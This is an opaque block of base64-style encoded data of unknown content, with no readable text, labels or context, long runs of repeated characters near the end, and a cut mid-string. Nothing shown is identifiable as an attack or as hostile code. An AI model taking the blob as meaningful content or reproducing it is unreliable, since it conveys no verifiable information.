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ERERERETEBAlRERERERERERERERMkREVERERERERERERMkBAVERERERERERERMUFCVERERERERERERMQECVEREREREREREREREyRERUREREREREREREyQEBURERERERERERExQUJURERERERERERExARndoh6+bC8smGDbNjwjpy2zUdEREREREREREQcozM7RD3fLo+nUpJKrZVDtvmJ3pSrX3whX4yTXw4NW74DERERERERERERZ7rTJEQdksN/WC2buy7KsHV+jGMKUQ/JWvdvx8fH28/nPvvKCel88UXZeT74fVjIob3Pu9uyYv1h63xERERERERERMSpcFqEqMMnW6U2GkQW45hC1NPyjtsVQJLPuuuVStXKs9b5OV85fDn32UOHZG1VSiqe3ytXQt95f3nlRKe8+GSNPDQrJbMeWiir208kbo+TrTVuiPr0rsC2dNW1hq/ejExHRERERERERESceKdBiDok+xoqJFW1Vg4N2eYnOKYQtRhNbdXSP//M9lo3fN1+xj7/XvfKobUyO1Uh81Zul7+cPSv716rtUSW/PRrX7cFl2fW02tY10noyMk/v56pNx8LTERERERERERERJ8GpD1F1QFbTetI+33VY+rv/ImejNRHjQtSbA3LydIldA1gtP0QdGdorz6vg77dHx2E9ZphD+6ShwtluSzvlkpmm91V8bePDsl79TapRuobD8y7vetqZnpLn9w6FpiMiIiIiIiIiIk6GUx6iFlVj04Ryqadl1+XAdFuI+uWfZfUsZ1qFs+ylwLJlOYYQdWRI9j6v1qNB9pVaw3aGO9zVmBd6Du1rkIpUhaw9FFMT1ezLug75JDRvWLoa1T6w1FBFREREREREREScBCc0RL058JFcTAwQT0prTUpSNa1y0jrf0ww4FKrZqLTWRB2WY5tmu8uPvRboWEJUs94V0rDv/qpBeb79cXf7rz3k/Xv4cpesne1sx8fbpD9Sy9Rogtdck/1hOdxSI/OqKtzpIas2yTF3mStyon21LFy4Wt5hEC9ERERERERERJwgxz9EHR6Sj/7SLi/WVUlF6nFpTwq3Lu+Sp1OFRmO/JJ1LVXhmCSPjmvNfcj7Xrbla4PsLOrYQ1azf/daXpwm9n997RS73bpcnVc3g2Q2y92Jcf6i5QaVytVed4+hIl3S98pz8VO2Dp7ZJV5fzb+WRj2RILXNsk1S5+ycldR2fhD4PERERERERERFxvBy3EPXmwEnJbK6XR1RglkrJrEfqZXPmtFyOqXnoemht4QDszHZvhHxbs/i4EHVkWI7+tsr97IqGfV7g5qvDORPIJbpNnnI//ynZZp0f9Yh8FFpH3c/n4+1yPrQO97gnW6VGbftZs9wm/PNWtsuJK5blfM2gUgulrT88z/SHau0z99I7skKN/P9IsxxK/HxERERERERERMTyHWOIelMGTmZk81PzpEKFjRVVUvdiu/zlo6GimtFHm33nmwtDrU3zY0NUx0udstSdF+1v9by0P66mT4TRmq/mu8qsyToTHb4sve0rZLa7PR6Wxr0X5GZ0mUsH5eUNG2RjZ5987U7TYXPFejkcWfbweq85f2NXfC1WRERERERERETEibTMEHVITu56Uerc/iorpKruRWk/cFIGbtqWjffYJhWQ5